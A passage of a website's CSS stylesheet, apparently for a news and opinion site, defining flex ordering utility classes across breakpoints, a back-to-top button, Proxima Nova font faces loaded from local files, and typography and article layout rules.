.or__row .opinion__outer:nth-child(37) {
    -ms-flex-order: 37;
    order: 37
}

.or__row .case__outer:nth-child(38),
.or__row .company__outer:nth-child(38),
.or__row .news__outer:nth-child(38),
.or__row .opinion__outer:nth-child(38) {
    -ms-flex-order: 38;
    order: 38
}

.or__row .case__outer:nth-child(39),
.or__row .company__outer:nth-child(39),
.or__row .news__outer:nth-child(39),
.or__row .opinion__outer:nth-child(39) {
    -ms-flex-order: 39;
    order: 39
}

.or__row .case__outer:nth-child(40),
.or__row .company__outer:nth-child(40),
.or__row .news__outer:nth-child(40),
.or__row .opinion__outer:nth-child(40) {
    -ms-flex-order: 40;
    order: 40
}

.or__row .case__outer:nth-child(41),
.or__row .company__outer:nth-child(41),
.or__row .news__outer:nth-child(41),
.or__row .opinion__outer:nth-child(41) {
    -ms-flex-order: 41;
    order: 41
}

.or__row .case__outer:nth-child(42),
.or__row .company__outer:nth-child(42),
.or__row .news__outer:nth-child(42),
.or__row .opinion__outer:nth-child(42) {
    -ms-flex-order: 42;
    order: 42
}

.or__row .case__outer:nth-child(43),
.or__row .company__outer:nth-child(43),
.or__row .news__outer:nth-child(43),
.or__row .opinion__outer:nth-child(43) {
    -ms-flex-order: 43;
    order: 43
}

.or__row .case__outer:nth-child(44),
.or__row .company__outer:nth-child(44),
.or__row .news__outer:nth-child(44),
.or__row .opinion__outer:nth-child(44) {
    -ms-flex-order: 44;
    order: 44
}

.or__row .case__outer:nth-child(45),
.or__row .company__outer:nth-child(45),
.or__row .news__outer:nth-child(45),
.or__row .opinion__outer:nth-child(45) {
    -ms-flex-order: 45;
    order: 45
}

.or__row .case__outer:nth-child(46),
.or__row .company__outer:nth-child(46),
.or__row .news__outer:nth-child(46),
.or__row .opinion__outer:nth-child(46) {
    -ms-flex-order: 46;
    order: 46
}

.or__row .case__outer:nth-child(47),
.or__row .company__outer:nth-child(47),
.or__row .news__outer:nth-child(47),
.or__row .opinion__outer:nth-child(47) {
    -ms-flex-order: 47;
    order: 47
}

.or__row .case__outer:nth-child(48),
.or__row .company__outer:nth-child(48),
.or__row .news__outer:nth-child(48),
.or__row .opinion__outer:nth-child(48) {
    -ms-flex-order: 48;
    order: 48
}

.or__row .case__outer:nth-child(49),
.or__row .company__outer:nth-child(49),
.or__row .news__outer:nth-child(49),
.or__row .opinion__outer:nth-child(49) {
    -ms-flex-order: 49;
    order: 49
}

.or__row .case__outer:nth-child(50),
.or__row .company__outer:nth-child(50),
.or__row .news__outer:nth-child(50),
.or__row .opinion__outer:nth-child(50) {
    -ms-flex-order: 50;
    order: 50
}

.or-1 {
    -ms-flex-order: 1;
    order: 1
}

.or-2 {
    -ms-flex-order: 2;
    order: 2
}

.or-3 {
    -ms-flex-order: 3;
    order: 3
}

.or-4 {
    -ms-flex-order: 4;
    order: 4
}

.or-5 {
    -ms-flex-order: 5;
    order: 5
}

.or-6 {
    -ms-flex-order: 6;
    order: 6
}

.or-7 {
    -ms-flex-order: 7;
    order: 7
}

.or-8 {
    -ms-flex-order: 8;
    order: 8
}

.or-9 {
    -ms-flex-order: 9;
    order: 9
}

.or-10 {
    -ms-flex-order: 10;
    order: 10
}

.or-11 {
    -ms-flex-order: 11;
    order: 11
}

.or-12 {
    -ms-flex-order: 12;
    order: 12
}

.or-13 {
    -ms-flex-order: 13;
    order: 13
}

.or-14 {
    -ms-flex-order: 14;
    order: 14
}

.or-15 {
    -ms-flex-order: 15;
    order: 15
}

.or-16 {
    -ms-flex-order: 16;
    order: 16
}

.or-17 {
    -ms-flex-order: 17;
    order: 17
}

.or-18 {
    -ms-flex-order: 18;
    order: 18
}

.or-19 {
    -ms-flex-order: 19;
    order: 19
}

.or-20 {
    -ms-flex-order: 20;
    order: 20
}

.or-21 {
    -ms-flex-order: 21;
    order: 21
}

.or-22 {
    -ms-flex-order: 22;
    order: 22
}

.or-23 {
    -ms-flex-order: 23;
    order: 23
}

.or-24 {
    -ms-flex-order: 24;
    order: 24
}

.or-25 {
    -ms-flex-order: 25;
    order: 25
}

.or-26 {
    -ms-flex-order: 26;
    order: 26
}

.or-27 {
    -ms-flex-order: 27;
    order: 27
}

.or-28 {
    -ms-flex-order: 28;
    order: 28
}

.or-29 {
    -ms-flex-order: 29;
    order: 29
}

.or-30 {
    -ms-flex-order: 30;
    order: 30
}

.or-31 {
    -ms-flex-order: 31;
    order: 31
}

.or-32 {
    -ms-flex-order: 32;
    order: 32
}

.or-33 {
    -ms-flex-order: 33;
    order: 33
}

.or-34 {
    -ms-flex-order: 34;
    order: 34
}

.or-35 {
    -ms-flex-order: 35;
    order: 35
}

.or-36 {
    -ms-flex-order: 36;
    order: 36
}

.or-37 {
    -ms-flex-order: 37;
    order: 37
}

.or-38 {
    -ms-flex-order: 38;
    order: 38
}

.or-39 {
    -ms-flex-order: 39;
    order: 39
}

.or-40 {
    -ms-flex-order: 40;
    order: 40
}

.or-41 {
    -ms-flex-order: 41;
    order: 41
}

.or-42 {
    -ms-flex-order: 42;
    order: 42
}

.or-43 {
    -ms-flex-order: 43;
    order: 43
}

.or-44 {
    -ms-flex-order: 44;
    order: 44
}

.or-45 {
    -ms-flex-order: 45;
    order: 45
}

.or-46 {
    -ms-flex-order: 46;
    order: 46
}

.or-47 {
    -ms-flex-order: 47;
    order: 47
}

.or-48 {
    -ms-flex-order: 48;
    order: 48
}

.or-49 {
    -ms-flex-order: 49;
    order: 49
}

.or-50 {
    -ms-flex-order: 50;
    order: 50
}

@media (min-width: 510px) {
    .or-sm-1 {
        -ms-flex-order: 1;
        order: 1
    }

    .or-sm-2 {
        -ms-flex-order: 2;
        order: 2
    }

    .or-sm-3 {
        -ms-flex-order: 3;
        order: 3
    }

    .or-sm-4 {
        -ms-flex-order: 4;
        order: 4
    }

    .or-sm-5 {
        -ms-flex-order: 5;
        order: 5
    }

    .or-sm-6 {
        -ms-flex-order: 6;
        order: 6
    }

    .or-sm-7 {
        -ms-flex-order: 7;
        order: 7
    }

    .or-sm-8 {
        -ms-flex-order: 8;
        order: 8
    }

    .or-sm-9 {
        -ms-flex-order: 9;
        order: 9
    }

    .or-sm-10 {
        -ms-flex-order: 10;
        order: 10
    }

    .or-sm-11 {
        -ms-flex-order: 11;
        order: 11
    }

    .or-sm-12 {
        -ms-flex-order: 12;
        order: 12
    }

    .or-sm-13 {
        -ms-flex-order: 13;
        order: 13
    }

    .or-sm-14 {
        -ms-flex-order: 14;
        order: 14
    }

    .or-sm-15 {
        -ms-flex-order: 15;
        order: 15
    }

    .or-sm-16 {
        -ms-flex-order: 16;
        order: 16
    }

    .or-sm-17 {
        -ms-flex-order: 17;
        order: 17
    }

    .or-sm-18 {
        -ms-flex-order: 18;
        order: 18
    }

    .or-sm-19 {
        -ms-flex-order: 19;
        order: 19
    }

    .or-sm-20 {
        -ms-flex-order: 20;
        order: 20
    }

    .or-sm-21 {
        -ms-flex-order: 21;
        order: 21
    }

    .or-sm-22 {
        -ms-flex-order: 22;
        order: 22
    }

    .or-sm-23 {
        -ms-flex-order: 23;
        order: 23
    }

    .or-sm-24 {
        -ms-flex-order: 24;
        order: 24
    }

    .or-sm-25 {
        -ms-flex-order: 25;
        order: 25
    }

    .or-sm-26 {
        -ms-flex-order: 26;
        order: 26
    }

    .or-sm-27 {
        -ms-flex-order: 27;
        order: 27
    }

    .or-sm-28 {
        -ms-flex-order: 28;
        order: 28
    }

    .or-sm-29 {
        -ms-flex-order: 29;
        order: 29
    }

    .or-sm-30 {
        -ms-flex-order: 30;
        order: 30
    }

    .or-sm-31 {
        -ms-flex-order: 31;
        order: 31
    }

    .or-sm-32 {
        -ms-flex-order: 32;
        order: 32
    }

    .or-sm-33 {
        -ms-flex-order: 33;
        order: 33
    }

    .or-sm-34 {
        -ms-flex-order: 34;
        order: 34
    }

    .or-sm-35 {
        -ms-flex-order: 35;
        order: 35
    }

    .or-sm-36 {
        -ms-flex-order: 36;
        order: 36
    }

    .or-sm-37 {
        -ms-flex-order: 37;
        order: 37
    }

    .or-sm-38 {
        -ms-flex-order: 38;
        order: 38
    }

    .or-sm-39 {
        -ms-flex-order: 39;
        order: 39
    }

    .or-sm-40 {
        -ms-flex-order: 40;
        order: 40
    }

    .or-sm-41 {
        -ms-flex-order: 41;
        order: 41
    }

    .or-sm-42 {
        -ms-flex-order: 42;
        order: 42
    }

    .or-sm-43 {
        -ms-flex-order: 43;
        order: 43
    }

    .or-sm-44 {
        -ms-flex-order: 44;
        order: 44
    }

    .or-sm-45 {
        -ms-flex-order: 45;
        order: 45
    }

    .or-sm-46 {
        -ms-flex-order: 46;
        order: 46
    }

    .or-sm-47 {
        -ms-flex-order: 47;
        order: 47
    }

    .or-sm-48 {
        -ms-flex-order: 48;
        order: 48
    }

    .or-sm-49 {
        -ms-flex-order: 49;
        order: 49
    }

    .or-sm-50 {
        -ms-flex-order: 50;
        order: 50
    }
}

@media (min-width: 768px) {
    .or-md-1 {
        -ms-flex-order: 1;
        order: 1
    }

    .or-md-2 {
        -ms-flex-order: 2;
        order: 2
    }

    .or-md-3 {
        -ms-flex-order: 3;
        order: 3
    }

    .or-md-4 {
        -ms-flex-order: 4;
        order: 4
    }

    .or-md-5 {
        -ms-flex-order: 5;
        order: 5
    }

    .or-md-6 {
        -ms-flex-order: 6;
        order: 6
    }

    .or-md-7 {
        -ms-flex-order: 7;
        order: 7
    }

    .or-md-8 {
        -ms-flex-order: 8;
        order: 8
    }

    .or-md-9 {
        -ms-flex-order: 9;
        order: 9
    }

    .or-md-10 {
        -ms-flex-order: 10;
        order: 10
    }

    .or-md-11 {
        -ms-flex-order: 11;
        order: 11
    }

    .or-md-12 {
        -ms-flex-order: 12;
        order: 12
    }

    .or-md-13 {
        -ms-flex-order: 13;
        order: 13
    }

    .or-md-14 {
        -ms-flex-order: 14;
        order: 14
    }

    .or-md-15 {
        -ms-flex-order: 15;
        order: 15
    }

    .or-md-16 {
        -ms-flex-order: 16;
        order: 16
    }

    .or-md-17 {
        -ms-flex-order: 17;
        order: 17
    }

    .or-md-18 {
        -ms-flex-order: 18;
        order: 18
    }

    .or-md-19 {
        -ms-flex-order: 19;
        order: 19
    }

    .or-md-20 {
        -ms-flex-order: 20;
        order: 20
    }

    .or-md-21 {
        -ms-flex-order: 21;
        order: 21
    }

    .or-md-22 {
        -ms-flex-order: 22;
        order: 22
    }

    .or-md-23 {
        -ms-flex-order: 23;
        order: 23
    }

    .or-md-24 {
        -ms-flex-order: 24;
        order: 24
    }

    .or-md-25 {
        -ms-flex-order: 25;
        order: 25
    }

    .or-md-26 {
        -ms-flex-order: 26;
        order: 26
    }

    .or-md-27 {
        -ms-flex-order: 27;
        order: 27
    }

    .or-md-28 {
        -ms-flex-order: 28;
        order: 28
    }

    .or-md-29 {
        -ms-flex-order: 29;
        order: 29
    }

    .or-md-30 {
        -ms-flex-order: 30;
        order: 30
    }

    .or-md-31 {
        -ms-flex-order: 31;
        order: 31
    }

    .or-md-32 {
        -ms-flex-order: 32;
        order: 32
    }

    .or-md-33 {
        -ms-flex-order: 33;
        order: 33
    }

    .or-md-34 {
        -ms-flex-order: 34;
        order: 34
    }

    .or-md-35 {
        -ms-flex-order: 35;
        order: 35
    }

    .or-md-36 {
        -ms-flex-order: 36;
        order: 36
    }

    .or-md-37 {
        -ms-flex-order: 37;
        order: 37
    }

    .or-md-38 {
        -ms-flex-order: 38;
        order: 38
    }

    .or-md-39 {
        -ms-flex-order: 39;
        order: 39
    }

    .or-md-40 {
        -ms-flex-order: 40;
        order: 40
    }

    .or-md-41 {
        -ms-flex-order: 41;
        order: 41
    }

    .or-md-42 {
        -ms-flex-order: 42;
        order: 42
    }

    .or-md-43 {
        -ms-flex-order: 43;
        order: 43
    }

    .or-md-44 {
        -ms-flex-order: 44;
        order: 44
    }

    .or-md-45 {
        -ms-flex-order: 45;
        order: 45
    }

    .or-md-46 {
        -ms-flex-order: 46;
        order: 46
    }

    .or-md-47 {
        -ms-flex-order: 47;
        order: 47
    }

    .or-md-48 {
        -ms-flex-order: 48;
        order: 48
    }

    .or-md-49 {
        -ms-flex-order: 49;
        order: 49
    }

    .or-md-50 {
        -ms-flex-order: 50;
        order: 50
    }
}

@media (min-width: 992px) {
    .or-lg-1 {
        -ms-flex-order: 1;
        order: 1
    }

    .or-lg-2 {
        -ms-flex-order: 2;
        order: 2
    }

    .or-lg-3 {
        -ms-flex-order: 3;
        order: 3
    }

    .or-lg-4 {
        -ms-flex-order: 4;
        order: 4
    }

    .or-lg-5 {
        -ms-flex-order: 5;
        order: 5
    }

    .or-lg-6 {
        -ms-flex-order: 6;
        order: 6
    }

    .or-lg-7 {
        -ms-flex-order: 7;
        order: 7
    }

    .or-lg-8 {
        -ms-flex-order: 8;
        order: 8
    }

    .or-lg-9 {
        -ms-flex-order: 9;
        order: 9
    }

    .or-lg-10 {
        -ms-flex-order: 10;
        order: 10
    }

    .or-lg-11 {
        -ms-flex-order: 11;
        order: 11
    }

    .or-lg-12 {
        -ms-flex-order: 12;
        order: 12
    }

    .or-lg-13 {
        -ms-flex-order: 13;
        order: 13
    }

    .or-lg-14 {
        -ms-flex-order: 14;
        order: 14
    }

    .or-lg-15 {
        -ms-flex-order: 15;
        order: 15
    }

    .or-lg-16 {
        -ms-flex-order: 16;
        order: 16
    }

    .or-lg-17 {
        -ms-flex-order: 17;
        order: 17
    }

    .or-lg-18 {
        -ms-flex-order: 18;
        order: 18
    }

    .or-lg-19 {
        -ms-flex-order: 19;
        order: 19
    }

    .or-lg-20 {
        -ms-flex-order: 20;
        order: 20
    }

    .or-lg-21 {
        -ms-flex-order: 21;
        order: 21
    }

    .or-lg-22 {
        -ms-flex-order: 22;
        order: 22
    }

    .or-lg-23 {
        -ms-flex-order: 23;
        order: 23
    }

    .or-lg-24 {
        -ms-flex-order: 24;
        order: 24
    }

    .or-lg-25 {
        -ms-flex-order: 25;
        order: 25
    }

    .or-lg-26 {
        -ms-flex-order: 26;
        order: 26
    }

    .or-lg-27 {
        -ms-flex-order: 27;
        order: 27
    }

    .or-lg-28 {
        -ms-flex-order: 28;
        order: 28
    }

    .or-lg-29 {
        -ms-flex-order: 29;
        order: 29
    }

    .or-lg-30 {
        -ms-flex-order: 30;
        order: 30
    }

    .or-lg-31 {
        -ms-flex-order: 31;
        order: 31
    }

    .or-lg-32 {
        -ms-flex-order: 32;
        order: 32
    }

    .or-lg-33 {
        -ms-flex-order: 33;
        order: 33
    }

    .or-lg-34 {
        -ms-flex-order: 34;
        order: 34
    }

    .or-lg-35 {
        -ms-flex-order: 35;
        order: 35
    }

    .or-lg-36 {
        -ms-flex-order: 36;
        order: 36
    }

    .or-lg-37 {
        -ms-flex-order: 37;
        order: 37
    }

    .or-lg-38 {
        -ms-flex-order: 38;
        order: 38
    }

    .or-lg-39 {
        -ms-flex-order: 39;
        order: 39
    }

    .or-lg-40 {
        -ms-flex-order: 40;
        order: 40
    }

    .or-lg-41 {
        -ms-flex-order: 41;
        order: 41
    }

    .or-lg-42 {
        -ms-flex-order: 42;
        order: 42
    }

    .or-lg-43 {
        -ms-flex-order: 43;
        order: 43
    }

    .or-lg-44 {
        -ms-flex-order: 44;
        order: 44
    }

    .or-lg-45 {
        -ms-flex-order: 45;
        order: 45
    }

    .or-lg-46 {
        -ms-flex-order: 46;
        order: 46
    }

    .or-lg-47 {
        -ms-flex-order: 47;
        order: 47
    }

    .or-lg-48 {
        -ms-flex-order: 48;
        order: 48
    }

    .or-lg-49 {
        -ms-flex-order: 49;
        order: 49
    }

    .or-lg-50 {
        -ms-flex-order: 50;
        order: 50
    }
}

@media (min-width: 1270px) {
    .or-xl-1 {
        -ms-flex-order: 1;
        order: 1
    }

    .or-xl-2 {
        -ms-flex-order: 2;
        order: 2
    }

    .or-xl-3 {
        -ms-flex-order: 3;
        order: 3
    }

    .or-xl-4 {
        -ms-flex-order: 4;
        order: 4
    }

    .or-xl-5 {
        -ms-flex-order: 5;
        order: 5
    }

    .or-xl-6 {
        -ms-flex-order: 6;
        order: 6
    }

    .or-xl-7 {
        -ms-flex-order: 7;
        order: 7
    }

    .or-xl-8 {
        -ms-flex-order: 8;
        order: 8
    }

    .or-xl-9 {
        -ms-flex-order: 9;
        order: 9
    }

    .or-xl-10 {
        -ms-flex-order: 10;
        order: 10
    }

    .or-xl-11 {
        -ms-flex-order: 11;
        order: 11
    }

    .or-xl-12 {
        -ms-flex-order: 12;
        order: 12
    }

    .or-xl-13 {
        -ms-flex-order: 13;
        order: 13
    }

    .or-xl-14 {
        -ms-flex-order: 14;
        order: 14
    }

    .or-xl-15 {
        -ms-flex-order: 15;
        order: 15
    }

    .or-xl-16 {
        -ms-flex-order: 16;
        order: 16
    }

    .or-xl-17 {
        -ms-flex-order: 17;
        order: 17
    }

    .or-xl-18 {
        -ms-flex-order: 18;
        order: 18
    }

    .or-xl-19 {
        -ms-flex-order: 19;
        order: 19
    }

    .or-xl-20 {
        -ms-flex-order: 20;
        order: 20
    }

    .or-xl-21 {
        -ms-flex-order: 21;
        order: 21
    }

    .or-xl-22 {
        -ms-flex-order: 22;
        order: 22
    }

    .or-xl-23 {
        -ms-flex-order: 23;
        order: 23
    }

    .or-xl-24 {
        -ms-flex-order: 24;
        order: 24
    }

    .or-xl-25 {
        -ms-flex-order: 25;
        order: 25
    }

    .or-xl-26 {
        -ms-flex-order: 26;
        order: 26
    }

    .or-xl-27 {
        -ms-flex-order: 27;
        order: 27
    }

    .or-xl-28 {
        -ms-flex-order: 28;
        order: 28
    }

    .or-xl-29 {
        -ms-flex-order: 29;
        order: 29
    }

    .or-xl-30 {
        -ms-flex-order: 30;
        order: 30
    }

    .or-xl-31 {
        -ms-flex-order: 31;
        order: 31
    }

    .or-xl-32 {
        -ms-flex-order: 32;
        order: 32
    }

    .or-xl-33 {
        -ms-flex-order: 33;
        order: 33
    }

    .or-xl-34 {
        -ms-flex-order: 34;
        order: 34
    }

    .or-xl-35 {
        -ms-flex-order: 35;
        order: 35
    }

    .or-xl-36 {
        -ms-flex-order: 36;
        order: 36
    }

    .or-xl-37 {
        -ms-flex-order: 37;
        order: 37
    }

    .or-xl-38 {
        -ms-flex-order: 38;
        order: 38
    }

    .or-xl-39 {
        -ms-flex-order: 39;
        order: 39
    }

    .or-xl-40 {
        -ms-flex-order: 40;
        order: 40
    }

    .or-xl-41 {
        -ms-flex-order: 41;
        order: 41
    }

    .or-xl-42 {
        -ms-flex-order: 42;
        order: 42
    }

    .or-xl-43 {
        -ms-flex-order: 43;
        order: 43
    }

    .or-xl-44 {
        -ms-flex-order: 44;
        order: 44
    }

    .or-xl-45 {
        -ms-flex-order: 45;
        order: 45
    }

    .or-xl-46 {
        -ms-flex-order: 46;
        order: 46
    }

    .or-xl-47 {
        -ms-flex-order: 47;
        order: 47
    }

    .or-xl-48 {
        -ms-flex-order: 48;
        order: 48
    }

    .or-xl-49 {
        -ms-flex-order: 49;
        order: 49
    }

    .or-xl-50 {
        -ms-flex-order: 50;
        order: 50
    }
}

.date {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    font-size: .875rem;
    color: var(--gray)
}

.date span {
    margin-left: 15px
}

@media (min-width: 1600px) {
    .date span {
        margin-left: 18px
    }
}

.toTop {
    display: inline-block;
    vertical-align: top;
    position: fixed;
    left: 20px;
    bottom: -30px;
    visibility: hidden;
    opacity: 0;
    transition: .3s;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #c4c4c4;
    color: #b4b4b4;
    z-index: 9;
    background: #fff
}

.toTop.active {
    bottom: 20px;
    visibility: visible;
    opacity: 1
}

.toTop:hover {
    color: var(--red)
}

.toTop svg {
    width: 12px;
    height: 15px;
    fill: currentColor
}

@media (min-width: 1270px) {
    .toTop {
        width: 60px;
        height: 60px;
        left: 60px
    }

    .toTop.active {
        bottom: 60px
    }

    .toTop svg {
        width: 16px;
        height: 20px
    }
}

.active>*>.showmore svg:first-child,
.active>.showmore svg:first-child {
    opacity: 0
}

.active>*>.showmore svg:last-child,
.active>.showmore svg:last-child {
    opacity: 1
}

.showmore {
    display: inline-block;
    float: left;
    height: 33px;
    width: 70px;
    cursor: pointer;
    position: relative;
    background: #e4e4e4;
    border: 1px solid #d0d0d0;
    transition: .2s
}

.showmore:hover {
    border-color: var(--red)
}

.showmore svg {
    display: inline-block;
    vertical-align: top;
    position: absolute;
    fill: #000;
    transition: .2s;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%)
}

.showmore svg:first-child {
    width: 15px;
    height: 3px
}

.showmore svg:last-child {
    width: 12px;
    height: 12px;
    stroke: #000;
    opacity: 0
}

[contenteditable=true] {
    white-space: pre-wrap
}

[contenteditable=true]>*>br:first-child:last-child {
    display: none
}

@font-face {
    font-family: Proxima Nova;
    src: url(../fonts/ProximaNova/ProximaNova-Regular.eot);
    src: url(../fonts/ProximaNova/ProximaNova-Regular.eot?#iefix) format("embedded-opentype"), url(../fonts/ProximaNova/ProximaNova-Regular.woff) format("woff"), url(../fonts/ProximaNova/ProximaNova-Regular.ttf) format("truetype");
    font-weight: 400;
    font-style: normal;
    font-display: swap
}

@font-face {
    font-family: Proxima Nova;
    src: url(../fonts/ProximaNova/ProximaNova-RegularIt.eot);
    src: url(../fonts/ProximaNova/ProximaNova-RegularIt.eot?#iefix) format("embedded-opentype"), url(../fonts/ProximaNova/ProximaNova-RegularIt.woff) format("woff"), url(../fonts/ProximaNova/ProximaNova-RegularIt.ttf) format("truetype");
    font-weight: 400;
    font-style: italic;
    font-display: swap
}

@font-face {
    font-family: Proxima Nova;
    src: url(../fonts/ProximaNova/ProximaNova-Semibold.eot);
    src: url(../fonts/ProximaNova/ProximaNova-Semibold.eot?#iefix) format("embedded-opentype"), url(../fonts/ProximaNova/ProximaNova-Semibold.woff) format("woff"), url(../fonts/ProximaNova/ProximaNova-Semibold.ttf) format("truetype");
    font-weight: 600;
    font-style: normal;
    font-display: swap
}

@font-face {
    font-family: Proxima Nova;
    src: url(../fonts/ProximaNova/ProximaNova-SemiboldIt.eot);
    src: url(../fonts/ProximaNova/ProximaNova-SemiboldIt.eot?#iefix) format("embedded-opentype"), url(../fonts/ProximaNova/ProximaNova-SemiboldIt.woff) format("woff"), url(../fonts/ProximaNova/ProximaNova-SemiboldIt.ttf) format("truetype");
    font-weight: 600;
    font-style: italic;
    font-display: swap
}

@font-face {
    font-family: Proxima Nova;
    src: url(../fonts/ProximaNova/ProximaNova-Bold.eot);
    src: url(../fonts/ProximaNova/ProximaNova-Bold.eot?#iefix) format("embedded-opentype"), url(../fonts/ProximaNova/ProximaNova-Bold.woff) format("woff"), url(../fonts/ProximaNova/ProximaNova-Bold.ttf) format("truetype");
    font-weight: 700;
    font-style: normal;
    font-display: swap
}

@font-face {
    font-family: Proxima Nova;
    src: url(../fonts/ProximaNova/ProximaNova-BoldIt.eot);
    src: url(../fonts/ProximaNova/ProximaNova-BoldIt.eot?#iefix) format("embedded-opentype"), url(../fonts/ProximaNova/ProximaNova-BoldIt.woff) format("woff"), url(../fonts/ProximaNova/ProximaNova-BoldIt.ttf) format("truetype");
    font-weight: 700;
    font-style: italic;
    font-display: swap
}

.fs-menu {
    font-size: 1rem;
    line-height: 1.1875rem;
    font-weight: 600
}

@media (min-width: 1600px) {
    .fs-menu {
        font-size: 1.125rem;
        line-height: 1.375rem
    }
}

.fs-menu-sub {
    font-size: .875rem;
    line-height: 1rem
}

@media (min-width: 1600px) {
    .fs-menu-sub {
        font-size: 1rem;
        line-height: 1.1875rem
    }
}

.nlist__item,
.opinion__name {
    font-size: 1rem;
    line-height: 1.375rem
}

@media (min-width: 1600px) {

    .nlist__item,
    .opinion__name {
        font-size: 1.125rem;
        line-height: 1.5rem
    }
}

.opinion__exp {
    font-size: 1rem;
    line-height: 1.5rem
}

@media (min-width: 1600px) {
    .opinion__exp {
        font-size: 1.125rem;
        line-height: 1.6875rem
    }
}

.date,
.news__preview,
.nlist__date,
.nlist__name {
    font-size: .875rem;
    line-height: 1.3125rem
}

@media (min-width: 1600px) {

    .date,
    .news__preview,
    .nlist__date,
    .nlist__name {
        font-size: 1rem;
        line-height: 1.5rem
    }
}

.nlist__more {
    font-size: .875rem;
    line-height: 1.1875rem
}

@media (min-width: 1600px) {
    .nlist__more {
        font-size: 1rem;
        line-height: 1.375rem
    }
}

.content__sub h1,
.content__sub h2,
.content__title h1,
.content__title h2,
.title_ h1,
.title_ h2,
.title h1,
.title h2 {
    font-size: inherit;
    line-height: inherit;
    font-weight: inherit;
    margin: 0;
    padding: 0
}

.title {
    font-weight: 700;
    font-size: 1rem;
    line-height: 1.375rem;
    margin-bottom: 20px
}

@media (min-width: 768px) {
    .title {
        font-size: 1.25rem;
        line-height: 1.6875rem
    }
}

@media (min-width: 1600px) {
    .title {
        font-size: 1.375rem;
        line-height: 1.85625rem
    }
}

.mod__head {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 20px
}

@media (max-width: 509px) {
    .mod__head .mod__more {
        display: none
    }
}

@media (min-width: 768px) {
    .mod__head {
        margin-bottom: 30px
    }
}

.mod__title {
    margin-bottom: 0
}

.mod__more {
    font-size: .875rem;
    line-height: 1.1875rem;
    margin-left: 31px;
    font-weight: 600;
    margin-bottom: -1px;
    letter-spacing: .35px
}

.mod__more a {
    padding-bottom: 5px
}

@media (min-width: 768px) {
    .mod__more {
        letter-spacing: 0
    }
}

@media (min-width: 1600px) {
    .mod__more {
        font-size: 1rem;
        line-height: 1.375rem
    }
}

.mod__btn {
    margin-left: auto;
    top: -2px;
    position: relative
}

@media (max-width: 509px) {
    .mod__btn {
        display: none
    }
}

.mod__cont+.mod__footer {
    margin-top: -10px
}

.mod__footer {
    text-align: right
}

.mod__footer .mod__more {
    margin: 0
}

@media (min-width: 510px) {
    .mod__footer {
        display: none
    }
}

.section_content {
    padding-bottom: 30px;
    margin-top: 46px
}

@media (min-width: 1600px) {
    .section_content {
        margin-top: 79px
    }
}

.content__top {
    margin-bottom: 20px
}

.content__top>div:last-child,
.content__top>section:last-child {
    margin-bottom: 0
}

.content__top+.section_content {
    margin-top: 0
}

@media (min-width: 768px) {
    .content__top {
        padding-top: 2px;
        margin-bottom: 30px
    }
}

@media (min-width: 1600px) {
    .content__top {
        margin-bottom: 60px
    }
}

.content__sub {
    font-weight: 700;
    font-size: 1rem;
    line-height: 1.375rem
}

@media (min-width: 768px) {
    .content__sub {
        font-size: 1.25rem;
        line-height: 1.6875rem
    }
}

.content__title {
    font-weight: 700;
    font-size: 1.5rem;
    line-height: 2rem;
    margin-bottom: 20px
}

@media (min-width: 768px) {
    .content__title {
        font-size: 2rem;
        line-height: 2.75rem;
        margin-bottom: 30px
    }
}

@media (min-width: 992px) {
    .content__title {
        font-size: 2.625rem;
        line-height: 3.25rem;
        margin-bottom: 30px
    }
}

@media (min-width: 1600px) {
    .content__title {
        font-size: 3rem;
        line-height: 3.75rem;
        margin-bottom: 30px
    }
}

.content__wish {
    margin-bottom: 20px;
    margin-top: -9px
}

.content__wish .date {
    margin-top: 10px
}

@media (min-width: 768px) {
    .content__wish+.content__cont {
        margin-top: 40px
    }
}

@media (min-width: 1600px) {
    .content__wish+.content__cont {
        margin-top: 53px
    }
}

.content__author {
    margin-top: 10px
}

.content__author span {
    color: var(--text-gray)
}

.content__author a {
    padding-bottom: 2px
}

.content__cont-search {
    margin-top: 30px
}

@media (min-width: 992px) {
    .content__cont-search {
        margin-top: 44px
    }
}

.content__text {
    margin-bottom: 30px
}

@media (min-width: 768px) {
    .content__text {
        margin-bottom: 40px
    }
}

.content__info {
    margin-top: 10px
}

@media (max-width: 767px) {
    .content__info .bread2__cont {
        display: none
    }
}

@media (min-width: 768px) {
    .content__info {
        margin-top: 30px
    }
}

@media (min-width: 1600px) {
    .content__info {
        margin-top: 60px
    }

    .content__info .bread2__cont {
        margin-top: 10px
    }
}

.content__meta {
    margin: 0 -10px;
    font-size: .875rem;
    line-height: 1.3125rem;
    color: var(--gray)
}

.content__meta span {
    display: inline-block;
    vertical-align: top;
    float: left;
    padding: 0 10px;
    margin: 0 0 10px
}

.content__meta .etitle a,
.content__meta .link,
.content__meta .link_under,
.content__meta .link_w,
.etitle .content__meta a {
    color: var(--gray);
    padding-bottom: 1px
}

@media (min-width: 1600px) {
    .content__meta {
        font-size: 1rem;
        line-height: 1.5rem
    }
}

.content__related {
    border-top: 1px solid #c4c4c4;
    margin-top: 10px;
    padding-top: 40px
}

.content__related .title {
    margin-bottom: 20px
}

@media (max-width: 1269px) {
    .content__related .news__outer:nth-child(n+7) {
        display: none
    }
}

@media (max-width: 991px) {
    .content__related {
        margin-bottom: -40px
    }

    .content__related .news__outer:nth-child(n+5) {
        display: none
    }
}

@media (min-width: 768px) {
    .content__related {
        margin-top: 17px;
        padding-top: 61px;
        padding-bottom: 30px
    }

    .content__related .title {
        margin-bottom: 29px
    }
}

@media (min-width: 1600px) {
    .content__related {
        margin-top: 37px;
        padding-top: 82px
    }
}

.content__experts {
    background: #e2e2e2;
    margin-top: 30px;
    padding: 30px
}

.content__experts--title {
    font-weight: 600;
    font-size: 18px;
    line-height: 1.35
}

.content__experts--list {
    margin: 20px -10px -20px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.content__experts--col {
    margin: 0 0 20px;
    padding: 0 10px;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%
}

.content__experts--col,
.content__experts--col .opinion__item {
    display: -ms-flexbox;
    display: flex
}

.content__experts--col .opinion__inner {
    padding: 20px 15px
}

.content__experts--col .opinion__image {
    width: 120px;
    padding-bottom: 120px !important
}

.content__experts--col .opinion__expert {
    width: 30px;
    height: 30px
}

@media (min-width: 510px) {
